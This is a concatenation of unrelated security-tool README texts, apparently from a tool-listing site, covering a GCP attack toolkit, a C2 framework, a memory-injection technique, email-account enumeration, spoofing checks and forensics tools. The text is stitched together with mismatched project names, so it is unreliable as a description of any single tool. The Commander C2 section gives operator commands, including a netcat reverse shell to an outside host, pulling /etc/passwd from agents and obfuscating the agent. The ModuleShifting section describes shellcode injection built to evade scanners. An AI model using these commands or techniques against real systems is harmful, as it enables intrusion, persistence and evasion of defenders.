python trafficwatch.py -f path/to/your.pcap -p HTTP -c 10-f or --file: Path to the PCAP file for analysis.-p or --protocol: Filter packets by protocol (ARP, ICMP, TCP, UDP, DNS, DHCP, HTTP, SNMP, LLMNR, NetBIOS).-c or --count: Limit the number of displayed packets.Contributions are welcome! If you want to contribute to TrafficWatch, please follow our contribution guidelines.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
This project is licensed under the MIT License.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"
GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.
| Resource Category | Primary Module | Command Group | Operation | Description |
|---|---|---|---|---|
| User Authentication | auth | - | activate | Activate a Specific Authentication Method |
| - | add | Add a New Authentication Method | ||
| - | delete | Remove a Specific Authentication Method | ||
| - | list | List All Available Authentication Methods | ||
| Cloud Functions | functions | - | list | List All Deployed Cloud Functions |
| - | permissions | Display Permissions for a Specific Cloud Function | ||
| - | triggers | List All Triggers for a Specific Cloud Function | ||
| Cloud Storage | storage | buckets | list | List All Storage Buckets |
| permissions | Display Permissions for Storage Buckets | |||
| Compute Engine | compute | instances | add-ssh-key | Add SSH Key to Compute Instances |
Python 3.11 or newer should be installed. You can verify your Python version with the following command:
python --versiongit clone https://github.com/anrbn/GATOR.git
cd GATOR
python setup.py installpip install gator-redHave a look at the GATOR Documentation for an explained guide on using GATOR and it's module!
If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:
Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.
Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.
Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.
Submit the Issue: After you've filled out all the necessary information, click Submit new issue.
Your feedback is important, and will help improve the tool. I appreciate your contribution!
I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.
Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.
I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.
Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!
Thank you for considering contributing to the project.
If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)
SecuSphere is a comprehensive DevSecOps platform designed to streamline and enhance your organization's security posture throughout the software development life cycle. Our platform serves as a centralized hub for vulnerability management, security assessments, CI/CD pipeline integration, and fostering DevSecOps practices and culture.
At the heart of SecuSphere is a powerful vulnerability management system. Our platform collects, processes, and prioritizes vulnerabilities, integrating with a wide array of vulnerability scanners and security testing tools. Risk-based prioritization and automated assignment of vulnerabilities streamline the remediation process, ensuring that your teams tackle the most critical issues first. Additionally, our platform offers robust dashboards and reporting capabilities, allowing you to track and monitor vulnerability status in real-time.
SecuSphere integrates seamlessly with your existing CI/CD pipelines, providing real-time security feedback throughout your development process. Our platform enables automated triggering of security scans and assessments at various stages of your pipeline. Furthermore, SecuSphere enforces security gates to prevent vulnerable code from progressing to production, ensuring that security is built into your applications from the ground up. This continuous feedback loop empowers developers to identify and fix vulnerabilities early in the development cycle.
SecuSphere offers a robust framework for consuming and analyzing security assessment reports from various CI/CD pipeline stages. Our platform automates the aggregation, normalization, and correlation of security findings, providing a holistic view of your application's security landscape. Intelligent deduplication and false-positive elimination reduce noise in the vulnerability data, ensuring that your teams focus on real threats. Furthermore, SecuSphere integrates with ticketing systems to facilitate the creation and management of remediation tasks.
SecuSphere goes beyond tools and technology to help you drive and accelerate the adoption of DevSecOps principles and practices within your organization. Our platform provides security training and awareness for developers, security, and operations teams, helping to embed security within your development and operations processes. SecuSphere aids in establishing secure coding guidelines and best practices and fosters collaboration and communication between security, development, and operations teams. With SecuSphere, you'll create a culture of shared responsibility for security, enabling you to build more secure, reliable software.
Embrace the power of integrated DevSecOps with SecuSphere – secure your software development, from code to cloud.
SecuSphere offers built-in dashboards and reporting capabilities that allow you to easily track and monitor the status of vulnerabilities. With our risk-based prioritization and automated assignment features, vulnerabilities are efficiently managed and sent to the relevant teams for remediation.
SecuSphere provides a comprehensive REST API and Web Console. This allows for greater flexibility and control over your security operations, ensuring you can automate and integrate SecuSphere into your existing systems and workflows as seamlessly as possible.
For more information please refer to our Official Rest API Documentation
SecuSphere integrates with popular ticketing systems, enabling the creation and management of remediation tasks directly within the platform. This helps streamline your security operations and ensure faster resolution of identified vulnerabilities.
SecuSphere is not just a tool, it's a comprehensive solution that drives and accelerates the adoption of DevSecOps principles and practices. We provide security training and awareness for developers, security, and operations teams, and aid in establishing secure coding guidelines and best practices.
Get started with SecuSphere using our comprehensive user guide.
You can install SecuSphere by cloning the repository, setting up locally, or using Docker.
$ git clone https://github.com/SecurityUniversalOrg/SecuSphere.gitNavigate to the source directory and run the Python file:
$ cd src/
$ python run.pyBuild and run the Dockerfile in the cicd directory:
$ # From repository root
$ docker build -t secusphere:latest .
$ docker run secusphere:latestUse Docker Compose in the ci_cd/iac/ directory:
$ cd ci_cd/iac/
$ docker-compose -f secusphere.yml upPull the latest version of SecuSphere from Docker Hub and run it:
$ docker pull securityuniversal/secusphere:latest
$ docker run -p 8081:80 -d secusphere:latestWe value your feedback and are committed to providing the best possible experience with SecuSphere. If you encounter any issues or have suggestions for improvement, please create an issue in this repository or contact our support team.
We welcome contributions to SecuSphere. If you're interested in improving SecuSphere or adding new features, please read our contributing guide.
Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py
# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:
task add arg c2-commands
Add a task to an agent, to a group or on all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
c2-register: Triggers the agent to register again.
c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
cmd: The command to execute.
c2-sleep: Configure the interval that an agent will check for tasks.
c2-session port: Instructs the agent to open a shell session with the server to this port.
port: The port to connect to. If it is not provided it defaults to 5555.
c2-quit: Forces an agent to quit.
task delete arg
Delete a task from an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show agent arg
Displays inf o for all the availiable agents or for specific agent.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show task arg
Displays the task of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show result arg
Displays the history/result of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
find active agents
Drops the database so that the active agents will be registered again.
exit
Bye Bye!
Sessions:
sessions server arg [port]
Controls a session handler.
arg: can have the following values: 'start' , 'stop' 'status'
port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
sessions select arg
Select in which session to attach.
arg: the index from the 'sessions list' result
sessions close arg
Close a session.
arg: the index from the 'sessions list' result
sessions list
Displays the availiable sessions
local-ls directory
Lists on your host the files on the selected directory
download 'file'
Downloads the 'file' locally on the current directory
upload 'file'
Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.
Below you can find a normal flow diagram
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all
# enable the server to accept connections
sessions server start 5555
# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555
# display a list of available connections
sessions list
# select to attach to one of the sessions, lets select 0
sessions select 0
# run a command
id
# download the passwd file locally
download /etc/passwd
# list your files locally to check that passwd was created
local-ls
# upload a file (test.txt) in the directory where the agent is
upload test.txt
# return to the main cli
go back
# check if the server is running
sessions server status
# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all
# first open a netcat on your machine
nc -vnlp 4444
# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py
# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
JSpector is a Burp Suite extension that passively crawls JavaScript files and automatically creates issues with URLs, endpoints and dangerous methods found on the JS files.
Before installing JSpector, you need to have Jython installed on Burp Suite.
Extensions tab.Add button in the Installed tab.Extension Details dialog box, select Python as the Extension Type.Select file button and navigate to the JSpector.py.Next button.Close button.Dashboard tab.
Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
./spoofy.py -d [DOMAIN] -o [stdout or xls]
OR
./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]
Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.

Dissect is a digital forensics & incident response framework and toolset that allows you to quickly access and analyse forensic artefacts from various disk and file formats, developed by Fox-IT (part of NCC Group).
This project is a meta package, it will install all other Dissect modules with the right combination of versions. For more information, please see the documentation.
Dissect is an incident response framework build from various parsers and implementations of file formats. Tying this all together, Dissect allows you to work with tools named target-query and target-shell to quickly gain access to forensic artefacts, such as Runkeys, Prefetch files, and Windows Event Logs, just to name a few!
Singular approach
And the best thing: all in a singular way, regardless of underlying container (E01, VMDK, QCoW), filesystem (NTFS, ExtFS, FFS), or Operating System (Windows, Linux, ESXi) structure / combination. You no longer have to bother extracting files from your forensic container, mount them (in case of VMDKs and such), retrieve the MFT, and parse it using a separate tool, to finally create a timeline to analyse. This is all handled under the hood by Dissect in a user-friendly manner.
If we take the example above, you can start analysing parsed MFT entries by just using a command like target-query -f mft <PATH_TO_YOUR_IMAGE>!
Create a lightweight container using Acquire
Dissect also provides you with a tool called acquire. You can deploy this tool on endpoint(s) to create a lightweight container of these machine(s). What is convenient as well, is that you can deploy acquire on a hypervisor to quickly create lightweight containers of all the (running) virtual machines on there! All without having to worry about file-locks. These lightweight containers can then be analysed using the tools like target-query and target-shell, but feel free to use other tools as well.
A modular setup
Dissect is made with a modular approach in mind. This means that each individual project can be used on its own (or in combination) to create a completely new tool for your engagement or future use!
Try it out now!
Interested in trying it out for yourself? You can simply pip install dissect and start using the target-* tooling right away. Or you can use the interactive playground at https://try.dissect.tools to try Dissect in your browser.
Don’t know where to start? Check out the introduction page.
Want to get a detailed overview? Check out the overview page.
Want to read everything? Check out the documentation.
Dissect currently consists of the following projects.
These projects are closely related to Dissect, but not installed by this meta package.
This project is part of the Dissect framework and requires Python.
Information on the supported Python versions can be found in the Getting Started section of the documentation.
dissect is available on PyPI.
pip install dissectThis project uses tox to build source and wheel distributions. Run the following command from the root folder to build these:
tox -e buildThe build artifacts can be found in the dist/ directory.
tox is also used to run linting and unit tests in a self-contained environment. To run both linting and unit tests using the default installed Python version, run:
toxFor a more elaborate explanation on how to build and test the project, please see the documentation.
ModuleShifting is stealthier variation of Module Stomping and Module overloading injection technique. It is actually implemented in Python ctypes so that it can be executed fully in memory via a Python interpreter and Pyramid, thus avoiding the usage of compiled loaders.
The technique can be used with PE or shellcode payloads, however, the stealthier variation is to be used with shellcode payloads that need to be functionally independent from the final payload that the shellcode is loading.
ModuleShifting, when used with shellcode payload, is performing the following operations:
When using a PE payload, ModuleShifting will perform the following operation:
ModuleShifting can be used to inject a payload without dynamically allocating memory (i.e. VirtualAlloc) and compared to Module Stomping and Module Overloading is stealthier because it decreases the amount of IoCs generated by the injection technique itself.
There are 3 main differences between Module Shifting and some public implementations of Module stomping (one from Bobby Cooke and WithSecure)
The differences between Module Shifting and Module Overloading are the following:
Using a functionally independent shellcode payload such as an AceLdr Beacon Stageless shellcode payload, ModuleShifting is able to locally inject without dynamically allocating memory and at the moment generating zero IoC on a Moneta and PE-Sieve scan. I am aware that the AceLdr sleeping payloads can be caught with other great tools such as Hunt-Sleeping-Beacon, but the focus here is on the injection technique itself, not on the payload. In our case what is enabling more stealthiness in the injection is the shellcode functional independence, so that the written malicious bytes can be restored to its original content, effectively erasing the traces of the injection.
All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
This work has been made possible because of the knowledge and tools shared by incredible people like Aleksandra Doniec @hasherezade, Forest Orr and Kyle Avery. I heavily used Moneta, PeSieve, PE-Bear and AceLdr throughout all my learning process and they have been key for my understanding of this topic.
ModuleShifting can be used with Pyramid and a Python interpreter to execute the local process injection fully in-memory, avoiding compiled loaders.
git clone https://github.com/naksyn/Pyramid
python3 pyramid.py -u testuser -pass testpass -p 443 -enc chacha20 -passenc superpass -generate -server 192.168.1.2 -setcradle moduleshifting.py
To successfully execute this technique you should use a shellcode payload that is capable of loading an additional self-sustainable payload in another area of memory. ModuleShifting has been tested with AceLdr payload, which is capable of loading an entire copy of Beacon on the heap, so breaking the functional dependency with the initial shellcode. This technique would work with any shellcode payload that has similar capabilities. So the initial shellcode becomes useless once executed and there's no reason to keep it in memory as an IoC.
A hosting dll with enough space for the shellcode on the targeted section should also be chosen, otherwise the technique will fail.
Module Stomping and Module Shifting need to write shellcode on a legitimate dll memory space. ModuleShifting will eliminate this IoC after the cleanup phase but indicators could be spotted by scanners with realtime inspection capabilities.
kalipm.sh is a powerful package management tool for Kali Linux that provides a user-friendly menu-based interface to simplify the installation of various packages and tools. It streamlines the process of managing software and enables users to effortlessly install packages from different categories.
apt-get package manager.To install KaliPm, you can simply clone the repository from GitHub:
git clone https://github.com/HalilDeniz/KaliPackergeManager.git
chmod +x kalipm.sh
./kalipm.sh
KaliPM.sh also includes an update feature to ensure your system is up to date. Simply select the "Update" option from the menu, and the script will run the necessary commands to clean, update, upgrade, and perform a full-upgrade on your system.
Contributions are welcome! To contribute to KaliPackergeManager, follow these steps:
If you have any questions, comments, or suggestions about Tool Name, please feel free to contact me:
Associated-Threat-Analyzer detects malicious IPv4 addresses and domain names associated with your web application using local malicious domain and IPv4 lists.
git clone https://github.com/OsmanKandemir/associated-threat-analyzer.git
cd associated-threat-analyzer && pip3 install -r requirements.txt
python3 analyzer.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t osmankandemir/threatanalyzer .
docker run osmankandemir/threatanalyzer -d target-web.com
docker pull osmankandemir/threatanalyzer
docker run osmankandemir/threatanalyzer -d target-web.com
-d DOMAIN , --domain DOMAIN Input Target. --domain target-web1.com
-t DOMAINSFILE, --DomainsFile Malicious Domains List to Compare. -t SampleMaliciousDomains.txt
-i IPSFILE, --IPsFile Malicious IPs List to Compare. -i SampleMaliciousIPs.txt
-o JSON, --json JSON JSON output. --json
https://github.com/OsmanKandemir/indicator-intelligence
https://github.com/stamparm/blackbook
https://github.com/stamparm/ipsum
A Pin Tool for tracing:
Bypasses the anti-tracing check based on RDTSC.
Generates a report in a .tag format (which can be loaded into other analysis tools):
RVA;traced eventi.e.
345c2;section: .text
58069;called: C:\Windows\SysWOW64\kernel32.dll.IsProcessorFeaturePresent
3976d;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
3983c;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
3999d;called: C:\Windows\SysWOW64\KernelBase.dll.InitializeCriticalSectionEx
398ac;called: C:\Windows\SysWOW64\KernelBase.dll.FlsAlloc
3995d;called: C:\Windows\SysWOW64\KernelBase.dll.FlsSetValue
49275;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
4934b;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
...To compile the prepared project you need to use Visual Studio >= 2012. It was tested with Intel Pin 3.28.
Clone this repo into \source\tools that is inside your Pin root directory. Open the project in Visual Studio and build. Detailed description available here.
To build with Intel Pin < 3.26 on Windows, use the appropriate legacy Visual Studio project.
For now the support for Linux is experimental. Yet it is possible to build and use Tiny Tracer on Linux as well. Please refer tiny_runner.sh for more information. Detailed description available here.
Details about the usage you will find on the project's Wiki.
install32_64 you can find a utility that checks if Kernel Debugger is disabled (kdb_check.exe, source), and it is used by the Tiny Tracer's .bat scripts. This utilty sometimes gets flagged as a malware by Windows Defender (it is a known false positive). If you encounter this issue, you may need to exclude the installation directory from Windows Defender scans.Questions? Ideas? Join Discussions!
Efficiently finding registered accounts from emails.
Holehe checks if an email is attached to an account on sites like twitter, instagram, imgur and more than 120 others.
pip3 install holehe
git clone https://github.com/megadose/holehe.git
cd holehe/
python3 setup.py installHolehe can be run from the CLI and rapidly embedded within existing python applications.
holehe test@gmail.comimport trio
import httpx
from holehe.modules.social_media.snapchat import snapchat
async def main():
email = "test@gmail.com"
out = []
client = httpx.AsyncClient()
await snapchat(email, client, out)
print(out)
await client.aclose()
trio.run(main)For each module, data is returned in a standard dictionary with the following json-equivalent format :
{
"name": "example",
"rateLimit": false,
"exists": true,
"emailrecovery": "ex****e@gmail.com",
"phoneNumber": "0*******78",
"others": null
}Rate limit? Change your IP.
For BTC Donations : 1FHDM49QfZX6pJmhjLE5tB2K6CaTLMZpXZ
GNU General Public License v3.0
Built for educational purposes only.
| Name | Domain | Method | Frequent Rate Limit |
|---|---|---|---|
| aboutme | about.me | register | ✘ |
| adobe | adobe.com | password recovery | ✘ |
| amazon | amazon.com | login | ✘ |
| amocrm | amocrm.com | register | ✘ |
| anydo | any.do | login | ✔ |
| archive | archive.org | register | ✘ |
| armurerieauxerre | armurerie-auxerre.com | register | ✘ |
| atlassian | atlassian.com | register | ✘ |
| axonaut | axonaut.com | register | ✘ |
| babeshows | babeshows.co.uk | register | ✘ |
| badeggsonline | badeggsonline.com | register | ✘ |
| biosmods | bios-mods.com | register | ✘ |
| biotechnologyforums | biotechnologyforums.com | register | ✘ |
| bitmoji | bitmoji.com | login | ✘ |
| blablacar | blablacar.com | register | ✔ |
| blackworldforum | blackworldforum.com | register | ✔ |
| blip | blip.fm | register | ✔ |
| blitzortung | forum.blitzortung.org | register | ✘ |
| bluegrassrivals | bluegrassrivals.com | register | ✘ |
| bodybuilding | bodybuilding.com | register | ✘ |
| buymeacoffee | buymeacoffee.com | register | ✔ |
| cambridgemt | discussion.cambridge-mt.com | register | ✘ |
| caringbridge | caringbridge.org | register | ✘ |
| chinaphonearena | chinaphonearena.com | register | ✘ |
| clashfarmer | clashfarmer.com | register | ✔ |
| codecademy | codecademy.com | register | ✔ |
| codeigniter | forum.codeigniter.com | register | ✘ |
| codepen | codepen.io | register | ✘ |
| coroflot | coroflot.com | register | ✘ |
| cpaelites | cpaelites.com | register | ✘ |
| cpahero | cpahero.com | register | ✘ |
| cracked_to | cracked.to | register | ✔ |
| crevado | crevado.com | register | ✔ |
| deliveroo | deliveroo.com | register | ✔ |
| demonforums | demonforums.net | register | ✔ |
| devrant | devrant.com | register | ✘ |
| diigo | diigo.com | register | ✘ |
| discord | discord.com | register | ✘ |
| docker | docker.com | register | ✘ |
| dominosfr | dominos.fr | register | ✔ |
| ebay | ebay.com | login | ✔ |
| ello | ello.co | register | ✘ |
| envato | envato.com | register | ✘ |
| eventbrite | eventbrite.com | login | ✘ |
| evernote | evernote.com | login | ✘ |
| fanpop | fanpop.com | register | ✘ |
| firefox | firefox.com | register | ✘ |
| flickr | flickr.com | login | ✘ |
| freelancer | freelancer.com | register | ✘ |
| freiberg | drachenhort.user.stunet.tu-freiberg.de | register | ✘ |
| garmin | garmin.com | register | ✔ |
| github | github.com | register | ✘ |
| google.com | register | ✔ | |
| gravatar | gravatar.com | other | ✘ |
| hubspot | hubspot.com | login | ✘ |
| imgur | imgur.com | register | ✔ |
| insightly | insightly.com | login | ✘ |
| instagram.com | register | ✔ | |
| issuu | issuu.com | register | ✘ |
| koditv | forum.kodi.tv | register | ✘ |
| komoot | komoot.com | register | ✔ |
| laposte | laposte.fr | register | ✘ |
| lastfm | last.fm | register | ✘ |
| lastpass | lastpass.com | register | ✘ |
| mail_ru | mail.ru | password recovery | ✘ |
| mybb | community.mybb.com | register | ✘ |
| myspace | myspace.com | register | ✘ |
| nattyornot | nattyornotforum.nattyornot.com | register | ✘ |
| naturabuy | naturabuy.fr | register | ✘ |
| ndemiccreations | forum.ndemiccreations.com | register | ✘ |
| nextpvr | forums.nextpvr.com | register | ✘ |
| nike | nike.com | register | ✘ |
| nimble | nimble.com | register | ✘ |
| nocrm | nocrm.io | register | ✘ |
| nutshell | nutshell.com | register | ✘ |
| odnoklassniki | ok.ru | password recovery | ✘ |
| office365 | office365.com | other | ✔ |
| onlinesequencer | onlinesequencer.net | register | ✘ |
| parler | parler.com | login | ✘ |
| patreon | patreon.com | login | ✔ |
| pinterest.com | register | ✘ | |
| pipedrive | pipedrive.com | register | ✘ |
| plurk | plurk.com | register | ✘ |
| pornhub | pornhub.com | register | ✘ |
| protonmail | protonmail.ch | other | ✘ |
| quora | quora.com | register | ✘ |
| rambler | rambler.ru | register | ✘ |
| redtube | redtube.com | register | ✘ |
| replit | replit.com | register | ✔ |
| rocketreach | rocketreach.co | register | ✘ |
| samsung | samsung.com | register | ✘ |
| seoclerks | seoclerks.com | register | ✘ |
| sevencups | 7cups.com | register | ✔ |
| smule | smule.com | register | ✔ |
| snapchat | snapchat.com | login | ✘ |
| soundcloud | soundcloud.com | register | ✘ |
| sporcle | sporcle.com | register | ✘ |
| spotify | spotify.com | register | ✔ |
| strava | strava.com | register | ✘ |
| taringa | taringa.net | register | ✔ |
| teamleader | teamleader.com | register | ✘ |
| teamtreehouse | teamtreehouse.com | register | ✘ |
| tellonym | tellonym.me | register | ✘ |
| thecardboard | thecardboard.org | register | ✘ |
| therianguide | forums.therian-guide.com | register | ✘ |
| thevapingforum | thevapingforum.com | register | ✘ |
| tumblr | tumblr.com | register | ✘ |
| tunefind | tunefind.com | register | ✔ |
| twitter.com | register | ✘ | |
| venmo | venmo.com | register | ✔ |
| vivino | vivino.com | register | ✘ |
| voxmedia | voxmedia.com | register | ✘ |
| vrbo | vrbo.com | register | ✘ |
| vsco | vsco.co | register | ✘ |
| wattpad | wattpad.com | register | ✔ |
| wordpress | wordpress | login | ✘ |
| xing.com | register | ✘ | |
| xnxx | xnxx.com | register | ✔ |
| xvideos | xvideos.com | register | ✘ |
| yahoo | yahoo.com | login | ✔ |
| zoho | zoho.com | login | ✔ |

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
cd xsubfind3r/cmd/xsubfind3r && \
go build .Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
- alienvault
- anubis
- bevigil
- chaos
- commoncrawl
- crtsh
- fullhunt
- github
- hackertarget
- intelx
- shodan
- urlscan
- wayback
keys:
bevigil:
- awA5nvpKU3N8ygkZ
chaos:
- d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
fullhunt:
- 0d9652ce-516c-4315-b589-9b241ee6dc24
github:
- d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
- asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
intelx:
- 2.intelx.io:00000000-0000-0000-0000-000000000000
shodan:
